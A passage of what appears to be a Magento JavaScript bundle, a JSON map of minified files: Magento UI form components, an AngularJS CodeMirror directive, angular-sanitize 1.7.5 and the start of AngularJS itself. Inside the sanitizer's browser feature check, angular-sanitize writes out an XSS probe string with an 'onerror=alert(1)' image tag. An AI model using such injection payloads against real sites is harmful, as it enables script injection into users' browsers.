}:messagesClass'},settings:{ajax:{ajaxSave:true,exports:{ajaxSave:'${ $.externalFormName }:ajaxSave'},imports:{responseStatus:'${ $.externalFormName }:responseStatus',responseData:'${ $.externalFormName }:responseData'}}},modules:{externalForm:'${ $.externalFormName }'}},initObservable:function(){return this._super().observe('responseStatus');},initConfig:function(config){var defaults=this.constructor.defaults;utils.extend(defaults,defaults.settings[config.formSubmitType]||{});return this._super();},destroyInserted:function(){if(this.isRendered&&this.externalForm()){this.externalForm().delegate('destroy');this.removeActions();this.responseStatus(undefined);this.responseData={};}\nreturn this._super();},onRender:function(data){var actions=getPageActions(data,this.pageActionsClass);if(!data.length){return this;}\ndata=removePageActions(data,this.pageActionsClass);this.renderActions(actions);this._super(data);},renderActions:function(actions){var $container=$('<div></div>');$container.addClass(this.actionsContainerClass).append(actions);this.formHeader=$container;$(this.toolbarSection).append(this.formHeader);},removeActions:function(){$(this.formHeader).siblings('.'+this.messagesClass).remove();$(this.formHeader).remove();this.formHeader=$();},resetForm:function(){if(this.externalSource()){this.externalSource().trigger('data.reset');this.responseStatus(undefined);}}});});","Magento_Ui/js/form/components/html.min.js":"define(['jquery','underscore','uiComponent'],function($,_,Component){'use strict';return Component.extend({defaults:{content:'',showSpinner:false,loading:false,visible:true,template:'ui/content/content',additionalClasses:{},ignoreTmpls:{content:true}},initialize:function(){_.bindAll(this,'onContainerToggle','onDataLoaded');this._super()._setClasses().initAjaxConfig();return this;},initObservable:function(){this._super().observe('content loading visible');return this;},_setClasses:function(){var additional=this.additionalClasses,classes;if(_.isString(additional)){additional=this.additionalClasses.split(' ');classes=this.additionalClasses={};additional.forEach(function(name){classes[name]=true;},this);}\n_.extend(this.additionalClasses,{'admin__scope-old':!!additional});return this;},initContainer:function(parent){this._super();parent.on('active',this.onContainerToggle);return this;},initAjaxConfig:function(){this.ajaxConfig={url:this.url,data:{FORM_KEY:window.FORM_KEY},success:this.onDataLoaded};return this;},onContainerToggle:function(active){if(active&&this.shouldLoad()){this.loadData();}},hasData:function(){return!!this.content();},shouldLoad:function(){return this.url&&!this.hasData()&&!this.loading();},loadData:function(){this.loading(true);$.ajax(this.ajaxConfig);return this;},onDataLoaded:function(data){this.updateContent(data).loading(false);},updateContent:function(content){this.content(content);return this;},getContentUnsanitizedHtml:function(){return this.content();}});});","Magento_Ui/js/form/components/fieldset.min.js":"define(['Magento_Ui/js/lib/collapsible','underscore'],function(Collapsible,_){'use strict';return Collapsible.extend({defaults:{template:'ui/form/fieldset',collapsible:false,changed:false,loading:false,error:false,opened:false,level:0,visible:true,initializeFieldsetDataByDefault:false,disabled:false,listens:{'opened':'onVisibilityChange'},additionalClasses:{}},initialize:function(){_.bindAll(this,'onChildrenUpdate','onChildrenError','onContentLoading');return this._super()._setClasses();},initConfig:function(){this._super();this._wasOpened=this.opened||!this.collapsible;return this;},initObservable:function(){this._super().observe('changed loading error visible');return this;},initElement:function(elem){elem.initContainer(this);elem.on({'update':this.onChildrenUpdate,'loading':this.onContentLoading,'error':this.onChildrenError});if(this.disabled){try{elem.disabled(true);}\ncatch(e){}}\nreturn this;},onChildrenUpdate:function(hasChanged){if(!hasChanged){hasChanged=_.some(this.delegate('hasChanged'));}\nthis.bubble('update',hasChanged);this.changed(hasChanged);},_setClasses:function(){var additional=this.additionalClasses,classes;if(_.isString(additional)){additional=this.additionalClasses.split(' ');classes=this.additionalClasses={};additional.forEach(function(name){classes[name]=true;},this);}\n_.extend(this.additionalClasses,{'admin__collapsible-block-wrapper':this.collapsible,_show:this.opened,_hide:!this.opened,_disabled:this.disabled});return this;},onVisibilityChange:function(isOpened){if(!this._wasOpened){this._wasOpened=isOpened;}},onChildrenError:function(message){var hasErrors=false;if(!message){hasErrors=this._isChildrenHasErrors(hasErrors,this);}\nthis.error(hasErrors||message);if(hasErrors||message){this.open();}},_isChildrenHasErrors:function(hasErrors,container){var self=this;if(hasErrors===false&&container.hasOwnProperty('elems')){hasErrors=container.elems.some('error');if(hasErrors===false&&container.hasOwnProperty('_elems')){container._elems.forEach(function(child){if(hasErrors===false){hasErrors=self._isChildrenHasErrors(hasErrors,child);}});}}\nreturn hasErrors;},onContentLoading:function(isLoading){this.loading(isLoading);}});});","Magento_Ui/js/form/components/tab.min.js":"define(['uiCollection'],function(Collection){'use strict';return Collection.extend({defaults:{uniqueProp:'active',active:false,wasActivated:false},initialize:function(){this._super().setUnique();},initObservable:function(){this._super().observe('active wasActivated');return this;},activate:function(){this.active(true);this.wasActivated(true);this.setUnique();return true;}});});","Magento_Ui/js/form/components/area.min.js":"define(['underscore','./tab'],function(_,Tab){'use strict';return Tab.extend({defaults:{uniqueNs:'params.activeArea',template:'ui/area',changed:false,loading:false},initialize:function(){_.bindAll(this,'onChildrenUpdate','onContentLoading');return this._super();},initObservable:function(){this._super().observe('changed loading');return this;},initElement:function(elem){this._super();elem.on({'update':this.onChildrenUpdate,'loading':this.onContentLoading});return this;},onChildrenUpdate:function(hasChanged){if(!hasChanged){hasChanged=_.some(this.delegate('hasChanged'));}\nthis.changed(hasChanged);},onContentLoading:function(isLoading){this.loading(isLoading);}});});","Magento_Ui/js/form/components/collection.min.js":"define(['underscore','mageUtils','uiRegistry','uiComponent','uiLayout','Magento_Ui/js/modal/confirm'],function(_,utils,registry,Component,layout,confirm){'use strict';var childTemplate={parent:'${ $.$data.name }',name:'${ $.$data.childIndex }',dataScope:'${ $.name }',nodeTemplate:'${ $.$data.name }.${ $.$data.itemTemplate }'};return Component.extend({defaults:{lastIndex:0,template:'ui/form/components/collection'},initialize:function(){this._super().initChildren();return this;},initElement:function(elem){this._super();elem.activate();this.bubble('update');return this;},initChildren:function(){var children=this.source.get(this.dataScope),initial=this.initialItems=[];_.each(children,function(item,index){initial.push(index);this.addChild(index);},this);return this;},addChild:function(index){this.childIndex=!_.isString(index)?'new_'+this.lastIndex++:index;layout([utils.template(childTemplate,this)]);return this;},hasChanged:function(){var initial=this.initialItems,current=this.elems.pluck('index'),changed=!utils.equalArrays(initial,current);return changed||this.elems.some(function(elem){return _.some(elem.delegate('hasChanged'));});},validate:function(){var elems;this.allValid=true;elems=this.elems.sortBy(function(elem){return!elem.active();});elems=elems.map(this._validate,this);return _.flatten(elems);},_validate:function(elem){var result=elem.delegate('validate'),invalid;invalid=_.some(result,function(item){return!item.valid;});if(this.allValid&&invalid){this.allValid=false;elem.activate();}\nreturn result;},removeAddress:function(elem){var self=this;confirm({content:this.removeMessage,actions:{confirm:function(){self._removeAddress(elem);}}});},_removeAddress:function(elem){var isActive=elem.active(),first;elem.destroy();first=this.elems.first();if(first&&isActive){first.activate();}\nthis.bubble('update');}});});","Magento_Ui/js/form/components/collection/item.min.js":"define(['underscore','mageUtils','../tab'],function(_,utils,Tab){'use strict';var previewConfig={separator:' ',prefix:''};function parsePreview(data){if(typeof data=='string'){data={items:data};}\ndata.items=utils.stringToArray(data.items);return _.defaults(data,previewConfig);}\nreturn Tab.extend({defaults:{label:'',uniqueNs:'activeCollectionItem',previewTpl:'ui/form/components/collection/preview'},initialize:function(){_.bindAll(this,'buildPreview','hasPreview');return this._super();},initConfig:function(){this._super();this.displayed=[];return this;},initObservable:function(){this._super().observe({noPreview:true,indexed:{}});return this;},initElement:function(elem){this._super().insertToIndexed(elem);return this;},insertToIndexed:function(elem){var indexed=this.indexed();indexed[elem.index]=elem;this.indexed(indexed);return this;},destroy:function(){this._super();this._clearData();},_clearData:function(){this.source.remove(this.dataScope);return this;},formatPreviews:function(previews){return previews.map(parsePreview);},buildPreview:function(data){var preview=this.getPreview(data.items),prefix=data.prefix;return prefix+preview.join(data.separator);},hasPreview:function(data){return!!this.getPreview(data.items).length;},getPreview:function(items){var elems=this.indexed(),displayed=this.displayed,preview;items=items.map(function(index){var elem=elems[index];preview=elem&&elem.visible()?elem.getPreview():'';preview=Array.isArray(preview)?_.compact(preview).join(', '):preview;utils.toggle(displayed,index,!!preview);return preview;});this.noPreview(!displayed.length);return _.compact(items);}});});","Magento_Ui/js/form/adapter/buttons.min.js":"define(function(){'use strict';return{'reset':'#reset','save':'#save','saveAndContinue':'#save_and_continue'};});","Magezon_Builder/vendor/angular-ui-codemirror/ui-codemirror.min.js":"define(['jquery','angular','mgzcodemirror'],function($,angular,CodeMirror){'use strict';window.mgzCodeMirror=CodeMirror;angular.module('ui.codemirror',[]).constant('uiCodemirrorConfig',{}).directive('uiCodemirror',uiCodemirrorDirective);function uiCodemirrorDirective($timeout,uiCodemirrorConfig){return{restrict:'EA',require:'?ngModel',compile:function compile(){if(angular.isUndefined(window.mgzCodeMirror)){throw new Error('ui-codemirror needs CodeMirror to work... (o rly?)');}\nreturn postLink;}};function postLink(scope,iElement,iAttrs,ngModel){var codemirrorOptions=angular.extend({value:iElement.text()},uiCodemirrorConfig.codemirror||{},scope.$eval(iAttrs.uiCodemirror),scope.$eval(iAttrs.uiCodemirrorOpts));var codemirror=newCodemirrorEditor(iElement,codemirrorOptions);configOptionsWatcher(codemirror,iAttrs.uiCodemirror||iAttrs.uiCodemirrorOpts,scope);configNgModelLink(codemirror,ngModel,scope);configUiRefreshAttribute(codemirror,iAttrs.uiRefresh,scope);scope.$on('CodeMirror',function(event,callback){if(angular.isFunction(callback)){callback(codemirror);}else{throw new Error('the CodeMirror event requires a callback function');}});if(angular.isFunction(codemirrorOptions.onLoad)){codemirrorOptions.onLoad(codemirror);}}\nfunction newCodemirrorEditor(iElement,codemirrorOptions){var codemirrot;if(iElement[0].tagName==='TEXTAREA'){codemirrot=window.mgzCodeMirror.fromTextArea(iElement[0],codemirrorOptions);}else{iElement.html('');codemirrot=new window.mgzCodeMirror(function(cm_el){iElement.append(cm_el);},codemirrorOptions);}\nreturn codemirrot;}\nfunction configOptionsWatcher(codemirrot,uiCodemirrorAttr,scope){if(!uiCodemirrorAttr){return;}\nvar codemirrorDefaultsKeys=Object.keys(window.mgzCodeMirror.defaults);scope.$watch(uiCodemirrorAttr,updateOptions,true);function updateOptions(newValues,oldValue){if(!angular.isObject(newValues)){return;}\ncodemirrorDefaultsKeys.forEach(function(key){if(newValues.hasOwnProperty(key)){if(oldValue&&newValues[key]===oldValue[key]){return;}\ncodemirrot.setOption(key,newValues[key]);}});}}\nfunction configNgModelLink(codemirror,ngModel,scope){if(!ngModel){return;}\nngModel.$formatters.push(function(value){if(angular.isUndefined(value)||value===null){return'';}else if(angular.isObject(value)||angular.isArray(value)){throw new Error('ui-codemirror cannot use an object or an array as a model');}\nreturn value;});ngModel.$render=function(){var safeViewValue=ngModel.$viewValue||'';codemirror.setValue(safeViewValue);};codemirror.on('change',function(instance){var newValue=instance.getValue();if(newValue!==ngModel.$viewValue){scope.$evalAsync(function(){ngModel.$setViewValue(newValue);});}});}\nfunction configUiRefreshAttribute(codeMirror,uiRefreshAttr,scope){if(!uiRefreshAttr){return;}\nscope.$watch(uiRefreshAttr,function(newVal,oldVal){if(newVal!==oldVal){$timeout(function(){codeMirror.refresh();});}});}}\nuiCodemirrorDirective.$inject=[\"$timeout\",\"uiCodemirrorConfig\"];});","Magezon_Builder/vendor/angular-sanitize/angular-sanitize.min.js":"/*\n AngularJS v1.7.5\n (c) 2010-2018 Google, Inc. http://angularjs.org\n License: MIT\n*/\n(function(s,c){'use strict';function P(c){var h=[];C(h,E).chars(c);return h.join(\"\")}var D=c.$$minErr(\"$sanitize\"),F,h,G,H,I,q,E,J,K,C;c.module(\"ngSanitize\",[]).provider(\"$sanitize\",function(){function f(a,e){return B(a.split(\",\"),e)}function B(a,e){var d={},b;for(b=0;b<a.length;b++)d[e?q(a[b]):a[b]]=!0;return d}function t(a,e){e&&e.length&&h(a,B(e))}function Q(a){for(var e={},d=0,b=a.length;d<b;d++){var k=a[d];e[k.name]=k.value}return e}function L(a){return a.replace(/&/g,\"&amp;\").replace(z,function(a){var d=\na.charCodeAt(0);a=a.charCodeAt(1);return\"&#\"+(1024*(d-55296)+(a-56320)+65536)+\";\"}).replace(u,function(a){return\"&#\"+a.charCodeAt(0)+\";\"}).replace(/</g,\"&lt;\").replace(/>/g,\"&gt;\")}function A(a){for(;a;){if(a.nodeType===s.Node.ELEMENT_NODE)for(var e=a.attributes,d=0,b=e.length;d<b;d++){var k=e[d],g=k.name.toLowerCase();if(\"xmlns:ns1\"===g||0===g.lastIndexOf(\"ns1:\",0))a.removeAttributeNode(k),d--,b--}(e=a.firstChild)&&A(e);a=v(\"nextSibling\",a)}}function v(a,e){var d=e[a];if(d&&J.call(e,d))throw D(\"elclob\",\ne.outerHTML||e.outerText);return d}var y=!1,g=!1;this.$get=[\"$$sanitizeUri\",function(a){y=!0;g&&h(m,l);return function(e){var d=[];K(e,C(d,function(b,d){return!/^unsafe:/.test(a(b,d))}));return d.join(\"\")}}];this.enableSvg=function(a){return I(a)?(g=a,this):g};this.addValidElements=function(a){y||(H(a)&&(a={htmlElements:a}),t(l,a.svgElements),t(r,a.htmlVoidElements),t(m,a.htmlVoidElements),t(m,a.htmlElements));return this};this.addValidAttrs=function(a){y||h(M,B(a,!0));return this};F=c.bind;h=c.extend;\nG=c.forEach;H=c.isArray;I=c.isDefined;q=c.$$lowercase;E=c.noop;K=function(a,e){null===a||void 0===a?a=\"\":\"string\"!==typeof a&&(a=\"\"+a);var d=N(a);if(!d)return\"\";var b=5;do{if(0===b)throw D(\"uinput\");b--;a=d.innerHTML;d=N(a)}while(a!==d.innerHTML);for(b=d.firstChild;b;){switch(b.nodeType){case 1:e.start(b.nodeName.toLowerCase(),Q(b.attributes));break;case 3:e.chars(b.textContent)}var k;if(!(k=b.firstChild)&&(1===b.nodeType&&e.end(b.nodeName.toLowerCase()),k=v(\"nextSibling\",b),!k))for(;null==k;){b=\nv(\"parentNode\",b);if(b===d)break;k=v(\"nextSibling\",b);1===b.nodeType&&e.end(b.nodeName.toLowerCase())}b=k}for(;b=d.firstChild;)d.removeChild(b)};C=function(a,e){var d=!1,b=F(a,a.push);return{start:function(a,g){a=q(a);!d&&w[a]&&(d=a);d||!0!==m[a]||(b(\"<\"),b(a),G(g,function(d,g){var c=q(g),f=\"img\"===a&&\"src\"===c||\"background\"===c;!0!==M[c]||!0===O[c]&&!e(d,f)||(b(\" \"),b(g),b('=\"'),b(L(d)),b('\"'))}),b(\">\"))},end:function(a){a=q(a);d||!0!==m[a]||!0===r[a]||(b(\"</\"),b(a),b(\">\"));a==d&&(d=!1)},chars:function(a){d||\nb(L(a))}}};J=s.Node.prototype.contains||function(a){return!!(this.compareDocumentPosition(a)&16)};var z=/[\\uD800-\\uDBFF][\\uDC00-\\uDFFF]/g,u=/([^#-~ |!])/g,r=f(\"area,br,col,hr,img,wbr\"),x=f(\"colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr\"),p=f(\"rp,rt\"),n=h({},p,x),x=h({},x,f(\"address,article,aside,blockquote,caption,center,del,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,map,menu,nav,ol,pre,section,table,ul\")),p=h({},p,f(\"a,abbr,acronym,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,q,ruby,rp,rt,s,samp,small,span,strike,strong,sub,sup,time,tt,u,var\")),\nl=f(\"circle,defs,desc,ellipse,font-face,font-face-name,font-face-src,g,glyph,hkern,image,linearGradient,line,marker,metadata,missing-glyph,mpath,path,polygon,polyline,radialGradient,rect,stop,svg,switch,text,title,tspan\"),w=f(\"script,style\"),m=h({},r,x,p,n),O=f(\"background,cite,href,longdesc,src,xlink:href,xml:base\"),n=f(\"abbr,align,alt,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,coords,dir,face,headers,height,hreflang,hspace,ismap,lang,language,nohref,nowrap,rel,rev,rows,rowspan,rules,scope,scrolling,shape,size,span,start,summary,tabindex,target,title,type,valign,value,vspace,width\"),\np=f(\"accent-height,accumulate,additive,alphabetic,arabic-form,ascent,baseProfile,bbox,begin,by,calcMode,cap-height,class,color,color-rendering,content,cx,cy,d,dx,dy,descent,display,dur,end,fill,fill-rule,font-family,font-size,font-stretch,font-style,font-variant,font-weight,from,fx,fy,g1,g2,glyph-name,gradientUnits,hanging,height,horiz-adv-x,horiz-origin-x,ideographic,k,keyPoints,keySplines,keyTimes,lang,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mathematical,max,min,offset,opacity,orient,origin,overline-position,overline-thickness,panose-1,path,pathLength,points,preserveAspectRatio,r,refX,refY,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,rotate,rx,ry,slope,stemh,stemv,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,systemLanguage,target,text-anchor,to,transform,type,u1,u2,underline-position,underline-thickness,unicode,unicode-range,units-per-em,values,version,viewBox,visibility,width,widths,x,x-height,x1,x2,xlink:actuate,xlink:arcrole,xlink:role,xlink:show,xlink:title,xlink:type,xml:base,xml:lang,xml:space,xmlns,xmlns:xlink,y,y1,y2,zoomAndPan\",\n!0),M=h({},O,p,n),N=function(a,e){function d(b){b=\"<remove></remove>\"+b;try{var d=(new a.DOMParser).parseFromString(b,\"text/html\").body;d.firstChild.remove();return d}catch(e){}}function b(a){c.innerHTML=a;e.documentMode&&A(c);return c}var g;if(e&&e.implementation)g=e.implementation.createHTMLDocument(\"inert\");else throw D(\"noinert\");var c=(g.documentElement||g.getDocumentElement()).querySelector(\"body\");c.innerHTML='<svg><g onload=\"this.parentNode.remove()\"></g></svg>';return c.querySelector(\"svg\")?\n(c.innerHTML='<svg><p><style><img src=\"</style><img src=x onerror=alert(1)//\">',c.querySelector(\"svg img\")?d:b):function(b){b=\"<remove></remove>\"+b;try{b=encodeURI(b)}catch(d){return}var e=new a.XMLHttpRequest;e.responseType=\"document\";e.open(\"GET\",\"data:text/html;charset=utf-8,\"+b,!1);e.send(null);b=e.response.body;b.firstChild.remove();return b}}(s,s.document)}).info({angularVersion:\"1.7.5\"});c.module(\"ngSanitize\").filter(\"linky\",[\"$sanitize\",function(f){var h=/((s?ftp|https?):\\/\\/|(www\\.)|(mailto:)?[A-Za-z0-9._%+-]+@)\\S*[^\\s.;,(){}<>\"\\u201d\\u2019]/i,\nt=/^mailto:/i,q=c.$$minErr(\"linky\"),s=c.isDefined,A=c.isFunction,v=c.isObject,y=c.isString;return function(c,z,u){function r(c){c&&l.push(P(c))}function x(c,g){var f,a=p(c);l.push(\"<a \");for(f in a)l.push(f+'=\"'+a[f]+'\" ');!s(z)||\"target\"in a||l.push('target=\"',z,'\" ');l.push('href=\"',c.replace(/\"/g,\"&quot;\"),'\">');r(g);l.push(\"</a>\")}if(null==c||\"\"===c)return c;if(!y(c))throw q(\"notstring\",c);for(var p=A(u)?u:v(u)?function(){return u}:function(){return{}},n=c,l=[],w,m;c=n.match(h);)w=c[0],c[2]||\nc[4]||(w=(c[3]?\"http://\":\"mailto:\")+w),m=c.index,r(n.substr(0,m)),x(w,c[0].replace(t,\"\")),n=n.substring(m+c[0].length);r(n);return f(l.join(\"\"))}}])})(window,window.angular);","Magezon_Builder/vendor/angular/angular.min.js":"/*\n AngularJS v1.7.5\n (c) 2010-2018 Google, Inc. http://angularjs.org\n License: MIT\n*/\n(function(B){'use strict';function oe(a){if(F(a))v(a.objectMaxDepth)&&(Vb.objectMaxDepth=Wb(a.objectMaxDepth)?a.objectMaxDepth:NaN),v(a.urlErrorParamsEnabled)&&Fa(a.urlErrorParamsEnabled)&&(Vb.urlErrorParamsEnabled=a.urlErrorParamsEnabled);else return Vb}function Wb(a){return ba(a)&&0<a}function M(a,b){b=b||Error;return function(){var d=arguments[0],c;c=\"[\"+(a?a+\":\":\"\")+d+\"] http://errors.angularjs.org/1.7.5/\"+(a?a+\"/\":\"\")+d;for(d=1;d<arguments.length;d++){c=c+(1==d?\"?\":\"&\")+\"p\"+(d-1)+\"=\";var e=encodeURIComponent,\nf;f=arguments[d];f=\"function\"==typeof f?f.toString().replace(/ \\{[\\s\\S]*$/,\"\"):\"undefined\"==typeof f?\"undefined\":\"string\"!=typeof f?JSON.stringify(f):f;c+=e(f)}return new b(c)}}function xa(a){if(null==a||$a(a))return!1;if(I(a)||C(a)||y&&a instanceof y)return!0;var b=\"length\"in Object(a)&&a.length;return ba(b)&&(0<=b&&b-1 in a||\"function\"===typeof a.item)}function r(a,b,d){var c,e;if(a)if(z(a))for(c in a)\"prototype\"!==c&&\"length\"!==c&&\"name\"!==c&&a.hasOwnProperty(c)&&b.call(d,a[c],c,a);else if(I(a)||\nxa(a)){var f=\"object\"!==typeof a;c=0;for(e=a.length;c<e;c++)(f||c in a)&&b.call(d,a[c],c,a)}else if(a.forEach&&a.forEach!==r)a.forEach(b,d,a);else if(Mc(a))for(c in a)b.call(d,a[c],c,a);else if(\"function\"===typeof a.hasOwnProperty)for(c in a)a.hasOwnProperty(c)&&b.call(d,a[c],c,a);else for(c in a)sa.call(a,c)&&b.call(d,a[c],c,a);return a}function Nc(a,b,d){for(var c=Object.keys(a).sort(),e=0;e<c.length;e++)b.call(d,a[c[e]],c[e]);return c}function Xb(a){return function(b,d){a(d,b)}}function pe(){return++pb}\nfunction Yb(a,b,d){for(var c=a.$$hashKey,e=0,f=b.length;e<f;++e){var g=b[e];if(F(g)||z(g))for(var k=Object.keys(g),h=0,l=k.length;h<l;h++){var m=k[h],q=g[m];d&&F(q)?ha(q)?a[m]=new Date(q.valueOf()):ab(q)?a[m]=new RegExp(q):q.nodeName?a[m]=q.cloneNode(!0):Zb(q)?a[m]=q.clone():(F(a[m])||(a[m]=I(q)?[]:{}),Yb(a[m],[q],!0)):a[m]=q}}c?a.$$hashKey=c:delete a.$$hashKey;return a}function R(a){return Yb(a,Ga.call(arguments,1),!1)}function qe(a){return Yb(a,Ga.call(arguments,1),!0)}function da(a){return parseInt(a,\n10)}function $b(a,b){return R(Object.create(a),b)}function A(){}function Ta(a){return a}function ia(a){return function(){return a}}function ac(a){return z(a.toString)&&a.toString!==ma}function x(a){return\"undefined\"===typeof a}function v(a){return\"undefined\"!==typeof a}function F(a){return null!==a&&\"object\"===typeof a}function Mc(a){return null!==a&&\"object\"===typeof a&&!Oc(a)}function C(a){return\"string\"===typeof a}function ba(a){return\"number\"===typeof a}function ha(a){return\"[object Date]\"===\nma.call(a)}function I(a){return Array.isArray(a)||a instanceof Array}function bc(a){switch(ma.call(a)){case \"[object Error]\":return!0;case \"[object Exception]\":return!0;case \"[object DOMException]\":return!0;default:return a instanceof Error}}function z(a){return\"function\"===typeof a}function ab(a){return\"[object RegExp]\"===ma.call(a)}function $a(a){return a&&a.window===a}function bb(a){return a&&a.$evalAsync&&a.$watch}function Fa(a){return\"boolean\"===typeof a}function re(a){return a&&ba(a.length)&&\nse.test(ma.call(a))}function Zb(a){return!(!a||!(a.nodeName||a.prop&&a.attr&&a.find))}function te(a){var b={};a=a.split(\",\");var d;for(d=0;d<a.length;d++)b[a[d]]=!0;return b}function ta(a){return O(a.nodeName||a[0]&&a[0].nodeName)}function cb(a,b){var d=a.indexOf(b);0<=d&&a.splice(d,1);return d}function Ha(a,b,d){function c(a,b,c){c--;if(0>c)return\"...\";var d=b.$$hashKey,f;if(I(a)){f=0;for(var g=a.length;f<g;f++)b.push(e(a[f],c))}else if(Mc(a))for(f in a)b[f]=e(a[f],c);else if(a&&\"function\"===typeof a.hasOwnProperty)for(f in a)a.hasOwnProperty(f)&&\n(b[f]=e(a[f],c));else for(f in a)sa.call(a,f)&&(b[f]=e(a[f],c));d?b.$$hashKey=d:delete b.$$hashKey;return b}function e(a,b){if(!F(a))return a;var d=g.indexOf(a);if(-1!==d)return k[d];if($a(a)||bb(a))throw Ia(\"cpws\");var d=!1,e=f(a);void 0===e&&(e=I(a)?[]:Object.create(Oc(a)),d=!0);g.push(a);k.push(e);return d?c(a,e,b):e}function f(a){switch(ma.call(a)){case \"[object Int8Array]\":case \"[object Int16Array]\":case \"[object Int32Array]\":case \"[object Float32Array]\":case \"[object Float64Array]\":case \"[object Uint8Array]\":case \"[object Uint8ClampedArray]\":case \"[object Uint16Array]\":case \"[object Uint32Array]\":return new a.constructor(e(a.buffer),\na.byteOffset,a.length);case \"[object ArrayBuffer]\":if(!a.slice){var b=new ArrayBuffer(a.byteLength);(new Uint8Array(b)).set(new Uint8Array(a));return b}return a.slice(0);case \"[object Boolean]\":case \"[object Number]\":case \"[object String]\":case \"[object Date]\":return new a.constructor(a.valueOf());case \"[object RegExp]\":return b=new RegExp(a.source,a.toString().match(/[^/]*$/)[0]),b.lastIndex=a.lastIndex,b;case \"[object Blob]\":return new a.constructor([a],{type:a.type})}if(z(a.cloneNode))return a.cloneNode(!0)}\nvar g=[],k=[];d=Wb(d)?d:NaN;if(b){if(re(b)||\"[object ArrayBuffer]\"===ma.call(b))throw Ia(\"cpta\");if(a===b)throw Ia(\"cpi\");I(b)?b.length=0:r(b,function(a,c){\"$$hashKey\"!==c&&delete b[c]});g.push(a);k.push(b);return c(a,b,d)}return e(a,d)}function cc(a,b){return a===b||a!==a&&b!==b}function ua(a,b){if(a===b)return!0;if(null===a||null===b)return!1;if(a!==a&&b!==b)return!0;var d=typeof a,c;if(d===typeof b&&\"object\"===d)if(I(a)){if(!I(b))return!1;if((d=a.length)===b.length){for(c=0;c<d;c++)if(!ua(a[c],\nb[c]))return!1;return!0}}else{if(ha(a))return ha(b)?cc(a.getTime(),b.getTime()):!1;if(ab(a))return ab(b)?a.toString()===b.toString():!1;if(bb(a)||bb(b)||$a(a)||$a(b)||I(b)||ha(b)||ab(b))return!1;d=S();for(c in a)if(\"$\"!==c.charAt(0)&&!z(a[c])){if(!ua(a[c],b[c]))return!1;d[c]=!0}for(c in b)if(!(c in d)&&\"$\"!==c.charAt(0)&&v(b[c])&&!z(b[c]))return!1;return!0}return!1}function db(a,b,d){return a.concat(Ga.call(b,d))}function Va(a,b){var d=2<arguments.length?Ga.call(arguments,2):[];return!z(b)||b instanceof\nRegExp?b:d.length?function(){return arguments.length?b.apply(a,db(d,arguments,0)):b.apply(a,d)}:function(){return arguments.length?b.apply(a,arguments):b.call(a)}}function Pc(a,b){var d=b;\"string\"===typeof a&&\"$\"===a.charAt(0)&&\"$\"===a.charAt(1)?d=void 0:$a(b)?d=\"$WINDOW\":b&&B.document===b?d=\"$DOCUMENT\":bb(b)&&(d=\"$SCOPE\");return d}function eb(a,b){if(!x(a))return ba(b)||(b=b?2:null),JSON.stringify(a,Pc,b)}function Qc(a){return C(a)?JSON.parse(a):a}function dc(a,b){a=a.replace(ue,\"\");var d=Date.parse(\"Jan 01, 1970 00:00:00 \"+\na)/6E4;return V(d)?b:d}function Rc(a,b){a=new Date(a.getTime());a.setMinutes(a.getMinutes()+b);return a}function ec(a,b,d){d=d?-1:1;var c=a.getTimezoneOffset();b=dc(b,c);return Rc(a,d*(b-c))}function ya(a){a=y(a).clone().empty();var b=y(\"<div></div>\").append(a).html();try{return a[0].nodeType===Oa?O(b):b.match(/^(<[^>]+>)/)[1].replace(/^<([\\w-]+)/,function(a,b){return\"<\"+O(b)})}catch(d){return O(b)}}function Sc(a){try{return decodeURIComponent(a)}catch(b){}}function fc(a){var b={};r((a||\"\").split(\"&\"),\nfunction(a){var c,e,f;a&&(e=a=a.replace(/\\+/g,\"%20\"),c=a.indexOf(\"=\"),-1!==c&&(e=a.substring(0,c),f=a.substring(c+1)),e=Sc(e),v(e)&&(f=v(f)?Sc(f):!0,sa.call(b,e)?I(b[e])?b[e].push(f):b[e]=[b[e],f]:b[e]=f))});return b}function ve(a){var b=[];r(a,function(a,c){I(a)?r(a,function(a){b.push(ca(c,!0)+(!0===a?\"\":\"=\"+ca(a,!0)))}):b.push(ca(c,!0)+(!0===a?\"\":\"=\"+ca(a,!0)))});return b.length?b.join(\"&\"):\"\"}function gc(a){return ca(a,!0).replace(/%26/gi,\"&\").replace(/%3D/gi,\"=\").replace(/%2B/gi,\"+\")}function ca(a,\nb){return encodeURIComponent(a).replace(/%40/gi,\"@\").replace(/%3A/gi,\":\").replace(/%24/g,\"$\").replace(/%2C/gi,\",\").replace(/%3B/gi,\";\").replace(/%20/g,b?\"%20\":\"+\")}function we(a,b){var d,c,e=Pa.length;for(c=0;c<e;++c)if(d=Pa[c]+b,C(d=a.getAttribute(d)))return d;return null}function xe(a,b){var d,c,e={};r(Pa,function(b){b+=\"app\";!d&&a.hasAttribute&&a.hasAttribute(b)&&(d=a,c=a.getAttribute(b))});r(Pa,function(b){b+=\"app\";var e;!d&&(e=a.querySelector(\"[\"+b.replace(\":\",\"\\\\:\")+\"]\"))&&(d=e,c=e.getAttribute(b))});\nif(d)if(ye)e.strictDi=null!==we(d,\"strict-di\"),b(d,c?[c]:[],e);else try{B.console.error(\"AngularJS: disabling automatic bootstrap. <script> protocol indicates an extension, document.location.href does not match.\")}catch(f){}}function Tc(a,b,d){F(d)||(d={});d=R({strictDi:!1},d);var c=function(){a=y(a);if(a.injector()){var c=a[0]===B.document?\"document\":ya(a);throw Ia(\"btstrpd\",c.replace(/</,\"&lt;\").replace(/>/,\"&gt;\"));}b=b||[];b.unshift([\"$provide\",function(b){b.value(\"$rootElement\",a)}]);d.debugInfoEnabled&&\nb.push([\"$compileProvider\",function(a){a.debugInfoEnabled(!0)}]);b.unshift(\"ng\");c=fb(b,d.strictDi);c.invoke([\"$rootScope\",\"$rootElement\",\"$compile\",\"$injector\",function(a,b,c,d){a.$apply(function(){b.data(\"$injector\",d);c(b)(a)})}]);return 